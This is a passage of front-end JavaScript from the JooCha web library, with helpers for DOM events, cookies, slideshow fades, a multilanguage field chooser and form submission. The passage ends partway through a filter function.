function RemoveEventOnObject(obj,onevv,fnc)//function(event){return EP_onkeydown(event,nid)}
{
 var oo;
 try{
 oo=document.getElementById(obj); 
 }catch(e){}
 if(!oo)oo=obj;
obj=oo;

 if(!fnc){
	if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined)
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
 }
 else 
 
try{
  if(oo.removeEventListener){
      oo.removeEventListener(onevv,fnc,false);
	  }
  else {
      oo.detachEvent('on'+onevv,fnc);
	 }
  }catch(e)
  {
     oo.detachEvent('on'+onevv,fnc);
  }

}

//-------------------
function AddEventByString(obj,onevv,fncParam)//function(event){return EP_onkeydown(event,nid)}
{
   return AddEventOnObject(obj,onevv,function(e){var event=e || window.event;var target=(event.target != null ? event.target : event.srcElement); eval(fncParam);});
}
//---------------------------------------------------
function GetObjectEventList(el){
	var vid=(((typeof el)=="object") && el.id?el.id:el);
	if(vid in GlobalEventList)return GlobalEventList[vid];
return [];	
}
//---------------------------------------------------
function CheckObjectEvent(el,ev){
	var pointer=GetObjectEventList(el);
	if(pointer.length<=0)return false;
	
	if(ev in pointer){
		return pointer[ev];
	}
	return false;
}
//---------------------------------------------------
var classEvent={
  add:function(obj,etype,fp,cap)
  {
       cap=cap||false;
       if(obj.addEventListener)obj.addEventListener(etype,fp,cap);
       else 
       if(obj.attachEvent)obj.attachEvent("on"+etype,fp);
  },
  remove:function(obj,etype,fp,cap)
   {
        cap=cap||false;
       if(obj.removeEventListener)obj.removeEventListener(etype,fp,cap);
       else
       if(obj.detachEvent)obj.detachEvent("on"+etype,fp);
  }
};
//---------------------------------------------------
function InitUnselectable(obj)
{
var oo=document.getElementById(obj); 
   AddEventOnObject(obj,'selectstart','return false;');
if(oo.MozUserSelect)  oo.MozUserSelect='none';
if(oo.webkitUserSelect)  oo.webkitUserSelect='none';
if(oo.oUserSelect)  oo.oUserSelect='none';
if(oo.UserSelect)  oo.UserSelect='none';
if(oo.khtmlUserSelect)  oo.khtmlUserSelect='none';

   
}

//---------------------------------------------------
function GetObjectMethods(obj)
{
  var methods = [];
  for (var m in obj) 
  {
    if (typeof obj[m] == "function") 
	{
        methods.push(m);
    }
  }
return methods;//.join(","));
}
//---------------------------------------------------
function scriptRunAfterInnerHTML(body_el, tag) {
    // Finds and executes scripts in a newly added element's body.
    // Needed since innerHTML does not run scripts.
    //
    // Argument body_el is an element in the dom.

    function nodeName(elem, name) {
        return elem.nodeName && elem.nodeName.toUpperCase() ===
              name.toUpperCase();
    };

    function evalScript(elem, id, callback) {
        var data = (elem.text || elem.textContent || elem.innerHTML || "" ),
            head = document.getElementsByTagName("head")[0] ||
                      document.documentElement;

        var script = document.createElement("script");
        script.type = "text/javascript";
        if (id != '') {
            script.setAttribute('id', id);
        }

        if (elem.src != '') {
            script.src = elem.src;
            head.appendChild(script);
            // Then bind the event to the callback function.
            // There are several events for cross browser compatibility.
            script.onreadystatechange = callback;
            script.onload = callback;
        } else {
            try {
                // doesn't work on ie...
                script.appendChild(document.createTextNode(data));      
            } catch(e) {
                // IE has funky script nodes
                script.text = data;
            }
            head.appendChild(script);
            callback();
        }
    };

    function walk_children(node) {
        var scripts = [],
          script,
          children_nodes = node.childNodes,
          child,
          i;

        if (children_nodes === undefined) return;

        for (i = 0; i<children_nodes.length; i++) {
            child = children_nodes[i];
            if (nodeName(child, "script" ) &&
                (!child.type || child.type.toLowerCase() === "text/javascript")) {
                scripts.push(child);
            } else {
                var new_scripts = walk_children(child);
                for(j=0; j<new_scripts.length; j++) {
                    scripts.push(new_scripts[j]);
                }
            }
        }

        return scripts;
    }

    var i = 0;
    function execute_script(i) {
		if(i==0 && scripts.length<1)return '';
		if(!scripts || !scripts[i] || scripts[i]===undefined)return '';
	
        script = scripts[i];
        if (script.parentNode) {script.parentNode.removeChild(script);}
        evalScript(scripts[i], tag+"_"+i, function() {
            if (i < scripts.length-1) {
                execute_script(++i);
            }                
        });
    }

    // main section of function
    if (tag === undefined) tag = 'scriptRunAfterInnerHTML_tmp';

    var scripts = walk_children(body_el);

    execute_script(i);
}
//===============================
//========= Cookie ==============
//===============================
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function checkCookie() {
    var user = getCookie("username");
    if (user != "") {
        alert("Welcome again " + user);
    } else {
        user = prompt("Please enter your name:", "");
        if (user != "" && user != null) {
            setCookie("username", user, 365);
        }
    }
}

////-----Close Browser Tabs Add Events ---------------
function xchgCloseEvent(els){
	for(i=0;i<els.length;i++)if(els[i].type!="hidden" && els[i].style.display!="none"){
    AddEventOnObject(els[i],"change",function(ev){
			window.onbeforeunload = function(event) {
				event = event || window.event;
				var confirmClose = "Are you sure?";
				// For IE and Firefox prior to version 4
				if (event) {
					event.returnValue = confirmClose;
				}
				// For Safari
				return confirmClose;
			}
		});
		};//for
}

/*
Sample:
xchgCloseEvent(document.getElementsByTagName("input"));
*/
function winOpen(mthd, url, data, target) {
  var form = document.createElement("form");
  form.action = url;
  form.method = mthd;
  form.target = target || "_self";
  if (data) {
    for (var key in data) {
      var input = document.createElement("textarea");
      input.name = key;
	  input.setAttribute("data-typeof",typeof data[key]);
      input.value = (typeof data[key] === "object" ? JSON.stringify(data[key]) : data[key]);
      form.appendChild(input);
    }
  }
  var ua=URLToArray(url);
  if(ua){
	for (var key in ua)
	if(typeof ua[key] !== "function"){
      var input = document.createElement("input");
	  input.type = "text";
      input.name = key;
	  input.setAttribute("data-typeof",typeof ua[key]);
      input.value = (typeof ua[key] === "object" ? JSON.stringify(ua[key]) : ua[key]);
      form.appendChild(input);
	}
  }
  form.style.display = 'none';
  document.body.appendChild(form);
  form.submit();
};

//--------------------------------------------------------
 var waitUntilLoad = function (fn, obj, interval) {
    interval = interval || 100;

    var shell = function () {
            var timer = setInterval(
                function () {
                    var check;

                    try { check = (obj.innerHTML!==''); } catch (e) { check = false; }

                    if (check) {
                        clearInterval(timer);
                        delete timer;
                        fn();
                    }
                },
                interval
            );
        };

    return shell;
};

/* jc_slideshow.js */

//---------------------------------------------------
var FadeBuffer={Opacity:new Array(),Obj:new Array(),Step:new Array(),Code:new Array()};
//---------------------------------------------------
function FadeGetFree(Obj)
{
var i=0;
for(;i<FadeBuffer.Obj.length;i++)
   if(FadeBuffer.Obj[i]==0)break;

   FadeBuffer.Obj[i]=Obj;
return i;
}
//---------------------------------------------------
function FadeInEx(oi)
{
  OF_Alpha(FadeBuffer.Obj[oi],FadeBuffer.Opacity[oi]);
  if((FadeBuffer.Opacity[oi]<=1.0)&&(FadeBuffer.Opacity[oi]>=0.0))
  {
     FadeBuffer.Opacity[oi]+=FadeBuffer.Step[oi];
     setTimeout("FadeInEx("+oi+")",50);
  }
  else
  {
     if(FadeBuffer.Code[oi])
     {
        var ccd=FadeBuffer.Code[oi].replace('this',"FadeBuffer.Obj["+oi+"]");
        eval(ccd);
     }

     FadeBuffer.Obj[oi]=0;
  } 
}
//---------------------------------------------------
function FadeOut(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=1.0;
FadeBuffer.Step[pos]=-Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);

}
//---------------------------------------------------
function FadeIn(oDiv,Stp,Cd)
{
if(!Stp)Stp=0.25;
if(!Cd)Cd='';
var pos=FadeGetFree(oDiv);
FadeBuffer.Opacity[pos]=0.0;
FadeBuffer.Step[pos]=Stp;
FadeBuffer.Code[pos]=Cd;
FadeInEx(pos);
}
//---------------------------------------------------
function SlideShowPlay(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='visible')break;
     if(i>=ssli.length)i=0;

  var ssss=ssli[i];
  ssss.style.visibility='visible';
  i++;if(i>=ssli.length)i=0;
  ssli[i].style.visibility='visible';

  OF_Alpha(ssli[i],0);
  FadeIn(ssss,0.1,"this.style.visibility='hidden';");

  }
}
//---------------------------------------------------
function SlideShowInit(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    ssli[i].style.zIndex=50+ssli.length-i;
    ssli[i].style.visibility='hidden';
  }
    ssli[0].style.visibility='visible';


  }
}
//---------------------------------------------------
function SlideShowInit2(nm,tagnm)
{
if(!tagnm)tagnm="LI";
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);

  var i=0;
  for(;i<ssli.length;i++)
  {
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	
	        if(i+1<ssli.length)
			{
				for(var j=0;j<imefs.length;j++)
				{
					var local=imefs[j];
					var delstt=imefs[j].getAttribute('jc_delstyle');
	
					var icode="{";
					if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
					if(delstt)icode+="{"+delstt+"};";
					icode+="}";
					if(icode)eval(icode);
				}
			}
			else
			{
				//for(var j=0;j<imefs.length;j++)
				{
					//imefs[j].style.zIndex=50+i;
					//imefs[j].style.visibility='visible';
				}
			
			}
		}
		
	}
	//else
	{
	    if(i+1<ssli.length)
		{
			ssli[i].style.zIndex=50+i;	
			ssli[i].style.visibility='hidden';
		}
		else
		{
			ssli[i].style.zIndex=49;	
			ssli[i].style.visibility='visible';
		}
	
	}
  }



  }
}
//---------------------------------------------------
function SlideShowPlay2(nm,tagnm,addstl,delay)
{
if(!tagnm)tagnm="LI";
if(!delay)delay=50;
var obj=document.getElementById(nm);

if(obj){
  var ssli=obj.getElementsByTagName(tagnm);
  if(ssli.length==0)return 0;

  var i=0;
  for(;i<ssli.length;i++)
     if(ssli[i].style.visibility=='hidden')break;
     if(i>=ssli.length){i=0;SlideShowInit2(nm,tagnm);}

	 ssli[i].style.visibility='visible';
	 
	 
    var ulo=ssli[i].getElementsByTagName("UL");
	if(ulo.length>0)
	{
	    ulo=ulo[0];
		var imefs=ulo.getElementsByTagName("IMG");
		if(imefs)
		{
	        for(var j=0;j<imefs.length;j++)
			{
			  var local=imefs[j];
			  var adstt=imefs[j].getAttribute('jc_addstyle');

			  var icode="{";
			  if(imefs[j].id)icode+=" local=document.getElementById('"+imefs[j].id+"');";
			  if(adstt)icode+="{"+adstt+"};";
			  if(addstl)icode+="{"+addstl+"};";
			  icode+="}";
			  
			  setTimeout("eval(\""+icode+"\");",j*delay);
			  //if(icode)eval(icode);
			}

		}
		
	}
	//else
	{
			 // var local=ssli[i];
			 // var adstt=ssli[i].getAttribute('jc_addstyle');
			  //if(adstt)eval(adstt);
			  //if(addstl)eval(addstl);
			  
	}

  }
}

//---------------------------------------------------

/* jc_multilang.js */

/*
*
* JooCha Engine - Web Library 2017
* Version 1.0, multilang chooser work for formtable.php library
*
*/

function inlineInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
		AddEventOnObject(els[i],"change",function(){
			var o=this;
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			
			if(["select","textarea","i_","i2_","x_"].indexOf(tp)==-1){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name){
						chlds[t].setAttribute("type",tp);
						chlds[t].style.display="inline-block";
					}
					else{
						chlds[t].setAttribute("type","hidden");
						chlds[t].style.display="none";
					}
				}
			}else
			if(["select","textarea"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+"_class");
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].name)
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}else
			if(["i_","i2_","x_"].indexOf(tp)>=0){
				var vl=o.value;
				var chlds=document.getElementsByClassName(cls+sfx);
				for(var t=0;t<chlds.length;t++){
					if(vl==chlds[t].getAttribute("data-lang"))
					chlds[t].style.display="inline-block";
					else
					chlds[t].style.display="none";
				}
			}

		});
	}
}	

function afterLoadInitMultiLangChooser(){
	var els=document.getElementsByClassName("selmu");
	for(var i=0;i<els.length;i++){
			var o=els[i];
			var cls=o.getAttribute("data-class");
			var tp=o.getAttribute("data-type");
			if(!tp)tp=o.tagName;
			var sfx=o.getAttribute("data-suffix");
			var chlds;
			if(["i_","i2_","x_"].indexOf(tp)>=0)
				chlds=document.getElementsByClassName(cls+sfx);
			else
				chlds=document.getElementsByClassName(cls+"_class");
			
			chlds[0].setAttribute("type",tp);
			chlds[0].style.display="inline-block";
			for(var t=1;t<chlds.length;t++){
				chlds[t].setAttribute("type","hidden");
				chlds[t].style.display="none";
			}
	}
}
	
/*initializacia*/	
AddEventOnObject(window,"load",afterLoadInitMultiLangChooser);


/* jc_form.js */

/**
 * js_form - JavaScript JooCha Library
 *
 * JS library for formtable PHP class
 *
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
function pEvent(e)
{
	var evn=0;
	try{var evn=event || window.event || e;}catch(e){evn=0;};
return evn;
}

//--------------------------------------------------
var GlobalButtonID=0,ButtonFunctionArray=new Array(),LastButtonName;
//--------------------------------------------------
function getbuttonmax(id,nm,attr,cls,attrtab,icon,submit_event)
{
if(!attrtab)attrtab=" width='124px' ";
var bid=GlobalButtonID++;
LastButtonName="buttonid_"+bid;
if(id)LastButtonName=id;
var idstring=" id='"+LastButtonName+"' ";
var fn="href=";

ButtonFunctionArray[LastButtonName]=submit_event;
	 
     var tp=2;
	 var la=attr; 
     if(la[0]=='?')tp=3;
     if(la.substr(0,fn.length).toLowerCase()==fn)tp=1;
     else
     {
         fn="ins_onclick=";
         if(la.substr(0,fn.length).toLowerCase()==fn)
         {
             tp=5;
             attr=la.substr(fn.length).toLowerCase();
         }
     }
     var html="";

  if(attrtab=='~')attrtab=" width='124px' ";
  var ahref="";
  if(tp==3)ahref="<a  "+idstring+" href='"+attr+"'  onclick=\"window.open(this.href,'_top');\" class='but_"+cls+"'>";
else
  if(tp==1)ahref="<a "+idstring+"  "+attr+"  onclick='return 0;' class='but_"+cls+"'>";
else
  if(tp==5)ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\""+attr+";FormButtonToSubmit(event,this);return 0;\" >";
else
  if(la.length>8)  ahref="<a  "+idstring+" class='but_"+cls+"'FormButtonToSubmit  "+attr+" >";
else
   ahref="<a  "+idstring+" class='but_"+cls+"'  onclick=\"(event,this);return 0;\" >";

  html+=ahref+"<table "+attrtab+" border=0 cellpadding=0 cellspacing=0 ><tr><td class='"+cls+"l'>&nbsp;</td>";

  if(icon)html+="<td class='"+cls+"i_"+icon+"' >&nbsp;</td>";
  if(nm) html+="<td class='"+cls+"' >"+nm+"</td>";
  html+="<td class='"+cls+"r'>&nbsp;</td></tr></table></a>";

return html;
}

//---------------------------------------------------
function setbuttonasdefault(butid)
{
   return "AddEventOnObject(GetParentByTag(document.getElementById('"+butid+"'),'form') ,'submit',"+ButtonFunctionArray[butid]+");";
}

function setlastbuttonasdefault()
{
   return setbuttonasdefault(LastButtonName);
}


function getbuttonex(nm,attr,cls,attrtab,icon,submit_event)
{
    return getbuttonmax('',nm,attr,cls,attrtab,icon,submit_event);
}


function getbutton(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt',attrtab,icon,submit_event);
}

function getbuttonsubmit(nm,attr,attrtab,icon,submit_event)
{
  return getbuttonex(nm,attr,'bt2',attrtab,icon,submit_event);
}

//---------------------------------------------------
function JC_CheckAll(objPar,chk)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=chk;
        }
   }
}

}
//--------------------------------------------------
function JC_CheckAllByName(objnm,chk)
{
var v=document.getElementById(objnm);
JC_CheckAll(v,chk);
if(v.checked)v.value="on";
else v.value="off";
}
//--------------------------------------------------
function GetParentByTag(obj,tg)
{
var ret=0;
tg=tg.toLowerCase();

while(obj)
{
  if(obj.parentNode)
  {
    if(obj.parentNode.tagName)
    if(obj.parentNode.tagName.toLowerCase()==tg)
     {
        ret=obj.parentNode;break;
     }

     obj=obj.parentNode;
   }else break;
}
return ret;
}

//--------------------------------------------------
function RowSelectClass(obj,cls)
{
    var r=GetParentByTag(obj,'tr');
    if(r)
    if(obj.checked){
      addClass(r,cls);
    }
    else {
		delClass(r,cls);
    }

}
//--------------------------------------------------
function RowSelectAccount(obj,namespace,account)
{
	if(!namespace)namespace="gc";
	if(obj.form && window[namespace+"_LParamObject"]){
		window[namespace+"_LParamObject"]["account"]=account;
		try{
		obj.form.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
	}
}
//--------------------------------------------------
function THF_MoveAttributes(objdest,existsobj)
{
var Childs=objdest.getElementsByTagName('input');
if(!Childs)Childs=objdest.all;

var ChildsEx=existsobj.getElementsByTagName('input');
if(!ChildsEx)ChildsEx=existsobj.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        {
                  Childs[i].checked=ChildsEx[i].checked;
        }
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()!='hidden')&&
        (Childs[i].tagName.toLowerCase()!='hidden'))
        {
                   Childs[i].value=ChildsEx[i].value;
        }
   }
}
}
//--------------------------------------------------
function THF_MoveAttributesByName(destnm,exnm)
{
THF_MoveAttributes(document.getElementById(destnm),document.getElementById(exnm));
}
//--------------------------------------------------
function THF_SetDefault(objPar,vl)
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if((Childs[i].tagName.toLowerCase()=='input')&&(Childs[i].getAttribute('type').toLowerCase()=='checkbox')||
        (Childs[i].tagName.toLowerCase()=='checkbox'))
        if(Childs[i].value==vl)
        {
                  Childs[i].checked=true;
        }
   }
}

}
//--------------------------------------------------
function THF_SetDefaultByName(objnm,vl)
{
THF_SetDefault(document.getElementById(objnm),vl);
}

//--------------------------------------------------
function SetFormMethod(formname,mth)
{
    var obj=document.getElementById(formname);
    if(obj)
    {
          obj.method=mth;
    }
return obj;
}
//-------------------------------------
function SetFormElementValue(formname,elname,val)
{
    var els=0;
    var obj=document.getElementById(formname);
    if(obj)
    {
        els=obj.elements;
        if(val!='~')els[elname].value=val;
    }
return els;
}
//----------------------------------------------------
function CreatePostLink(ev,formname,submit_disable)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!obj)obj=formname;
	
    if(!ev)ev=window.event;
    if(obj)
    {
	
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";	
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';

        if(!submit_disable)
        {
			EditPanelSync();
   			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
  }
return obj;
}
//--------------------------------------------------
function FormButtonToSubmit(ev,obj,submit_disable)//event,this
{
    if(!ev)ev=window.event;
    var r=GetParentByTag(obj,'form');
    return CreatePostLink(ev,r.name,submit_disable);
}
//--------------------------------------------------
function GetFormSubmitButton(formname){
	if((!formname) || (!document.getElementById(formname)))return "";
	var obj=document.getElementById(formname+"_submit");
	
	if(!obj){
		var els=document.getElementById(formname).getElementsByTagName("input");
		for(var i=0;i<els.length;i++){
			if(els[i].type.toLowerCase()=="submit")return els[i];
		}
		return "";
	}
	
	return obj;
}
//--------------------------------------------------
function CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var postform="";
    var obj=document.getElementById(formname);
    if(!ev)ev=window.event;
	if(!hoid)hoid=0;

    if(obj)
    {
        var els=obj.elements;
		
		var namespace=obj.getAttribute("data-namespace").value;
		if(!namespace)namespace="gc";
		try{
		obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
		}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;
        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')els[gcname+"_req"].value=req;
        if(srch!='~')els[gcname+"_fsearch"].value=srch;
        if(frmnm!='~')els[gcname].value=frmnm;
        if(myid!='~')els[gcname+"uid"].value=myid;
		//if(myid!='~')els[gcname+"_uid"].value=myid;
        //if(myid!='~')els["id"].value=myid;
        //if(fnc!='~')els["fnc"].value=fnc;
		if(fnc!='~')els[gcname+"_fnc"].value=fnc;

        if(ord!='~')els[gcname+"_ord"].value=ord;
        if(rec!='~')els[gcname+"_recycle"].value=rec;
        if(pgnum!='~')els[gcname+"_pgnum"].value=pgnum;
        if(htmlobjnm!='~')els[gcname+"_hobj"].value=htmlobjnm;
        if(htmlobjfield!='~')els[gcname+"_hfield"].value=htmlobjfield;
        if(hoid!='~')els[gcname+"_hoid"].value=hoid;
		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}
            
        }
  }

}
//--------------------------------------------------
function serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,'yes',srch,hoid);
	EditPanelSync();
    return serialize(formname);
}
//--------------------------------------------------
var UnicMSG_CPL3;
function CreatePostLink3Event(data)
{
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   alert(data.responseText);
}
//--------------------------------------------------
function CreatePostLink3(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid,procedure)
{
   var postParams=serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid);
   //alert(document.getElementById(formname).action+"?"+location.search);
   //var act=document.getElementById(formname).action;
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=CreatePostLink3Event;
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	sr.SendQuery("",FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID,null,postParams);
}
//--------------------------------------------------
//--------------------------------------------------
var FormSaverLatestID=0;
//--------------------------------------------------
function EndFormSaving(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function EndFormSending(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function SaveFormDataEventProc(data)
{
   var msg=data.responseText;
   var n=msg.match(/(code\:[\s]+[\-0-9]*)/g);
   n=parseInt(str2Int(n[0]));
   if(!n)if(msg!='undefined')OpenWinHtml('',msg);
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   //OpenWinHtml('',data.responseText);
   winclose(FormSaverLatestID);
}
//--------------------------------------------------
function SaveFormData(formname,procedure,link)
{
   FormSaverLatestID=OpenWaitingEx();
   EditPanelSync();
   
   var obj=document.getElementById(formname);
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace="gc";	
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
   
   var postParams=serialize(formname);
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=SaveFormDataEventProc;
		
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	
	if(!link)link=FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID;
	sr.SendQuery(formname+"InfoBox",link,null,postParams);

}
//--------------------------------------------------
function SendFormData(formname,procedure,link){SaveFormData(formname,procedure,link);};
//--------------------------------------------------
function AddFormTarget(formname,tar)
{
if(!tar)tar=formname+'_target';
var obj=document.getElementById(formname);
if(obj)
   if(document.getElementById(tar))
   {
       obj.target=tar;
   }else
   {
        var dv=document.createElement('iframe');
        dv.id=tar;
        dv.name=tar;
        dv.style.position='absolute';
        dv.style.top=0;
        dv.style.left=0;
        dv.style.width=0;
        dv.style.height=0;
        dv.style.zIndex=0;
        dv.style.overflow='hidden';
        dv.style.display='none';
        obj.appendChild(dv);
        obj.target=tar; 
   }
}
//--------------------------------------------------
function CreateGetLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var getform="";
    var obj=document.getElementById(formname);

    if(!ev)ev=window.event;
    if(obj)
    {
        var els=obj.elements;
		
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace=gcname;
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;

        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')getform+=gcname+"_req="+req+"&";
        if(frmnm!='~')getform+=gcname+"="+frmnm+"&";
        if(srch!='~')getform+=gcname+"_fsearch="+srch+"&";
        if(myid!='~')getform+=gcname+"uid="+myid+"&";
        //if(myid!='~')getform+="id="+myid+"&";
        //if(fnc!='~')getform+="fnc="+fnc+"&";
		if(fnc!='~')getform+=gcname+"_fnc="+fnc+"&";

        if(ord!='~')getform+=gcname+"_ord="+ord+"&";
        if(rec!='~')getform+=gcname+"_recycle="+rec+"&";
        if(pgnum!='~')getform+=gcname+"_pgnum="+pgnum+"&";
        if(htmlobjnm!='~')getform+=gcname+"_hobj="+htmlobjnm+"&";
        if(htmlobjfield!='~')getform+=gcname+"_hfield="+htmlobjfield+"&";
        if(hoid!='~')getform+=gcname+"_hoid="+hoid+"&";		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
		
    }
return getform;
}

//--------------------------------------------------
function SetPostLink(formname,gcname,nm,vl)
{
var postform="";
var obj=document.getElementById(formname);
if(obj)
{
   switch(nm)
   {
      case '':obj.elements[gcname].value=vl;break;

      case '_req':obj.elements[gcname+nm].value=vl;break;
      case '_ord':obj.elements[gcname+nm].value=vl;break;
      case '_recycle':obj.elements[gcname+nm].value=vl;break;
      case '_fsearch':obj.elements[gcname+nm].value=vl;break;
      case '_pgnum':obj.elements[gcname+nm].value=vl;break;
      case '_hobj':obj.elements[gcname+nm].value=vl;break;
      case '_hfield':obj.elements[gcname+nm].value=vl;break;

      case 'uid':obj.elements[gcname+nm].value=vl;break;
      case '_uid':obj.elements[nm].value=vl;break;
      case 'fnc':obj.elements[nm].value=vl;break;
	  case '_fnc':obj.elements[nm].value=vl;break;
   }
};

}
//------- FILTERs Funstion
var var_designfield=0;
var var_typefield=1;//date, search, checkbox
var var_originfield=2;
var var_cbofield=3;
var var_breftext=4;
var var_value=5;
var var_count=6;
var GLOBBOXFILTERNAME="GlobalBoxFilterFor_";
var TransFilterButton="<input type='submit' >";
var TransFilterAllText="all";
TransFilterSrchText="Search";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var TransFilterGo="Filter";

//------------============================--------------
function IsSetInDefault(formname,fld,vl)
{
var ss=formname+"_"+fld+"_filtbox";
for(var i=0;i<THF_DefParam.length;i+=2)
{
if(THF_DefParam[i]==ss)
if(THF_DefParam[i+1]==vl)return true;
};
return false;
}
//------------============================--------------
function InsertDefaultFilter(formname,fld,namespace)
{
if(!namespace)namespace="gc";
var fltnm="GlobalBoxFilterFor_"+formname;
var fltobj=document.getElementById(fltnm);
var objnm=formname+"_"+fld+"_filtbox";
var objdiv=formname+"_"+fld+"_locdiv";
var objall=formname+"__"+fld+"__locall";
var objset=formname+"___filterset";
